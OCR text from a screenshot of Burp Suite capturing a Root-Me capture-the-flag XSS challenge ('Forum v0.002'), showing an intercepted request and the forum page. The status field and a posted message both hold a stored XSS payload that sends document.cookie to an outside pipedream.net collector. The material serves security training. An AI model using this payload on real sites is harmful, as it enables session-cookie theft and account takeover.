 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.10.1.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://challenge01.root-me.org:80 [212.129.38.224]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 GET /web-client/ch19/?section=admin HTTP/1.1
2 Host: challenge01.root-me.org
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/117.0.5938.132 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://challenge01.root-me.org/web-client/ch19/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
9 Cookie: status=invite; _ga=GA1.1.1593878103.1696637796; _ga_SRYSKX09J7=
GS1.1.1696691053.4.1.1696691347.0.0.0
10 Connection: close
11
12
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 3
Request headers 9
? Search 0 highlights
Challenges/Web - Client : XSS - Forum v0.002
Non sécurisé challenge01.root-me.org/web-client/ch19/
publier des solutions sur internet est interdit
Forum v0.002
admin
Statut / Status : "><script>document.write("<img src='https://eoze5nc25abszmp.m.pipedream.net/" + document.cookie + "'></img")</script>
<img src="
message enregistré / content saved
Titre / Title :
Message / Content :
envoyer / send
Posted messages:
Welcome
N'hésitez pas à me laisser un message / Don't hesitate, let a message
hack_cookie (status : "><script>document.write("<img src='https://eoze5nc25abszmp.m.pipedream.net/" + document.cookie + "'></img")
</script><img src=")
Cette fois c'est la bonne.
hack_cookie (status : )
Cette fois c'est la bonne.
23
challenge01.root-me.org/web-client/ch19/?section=admin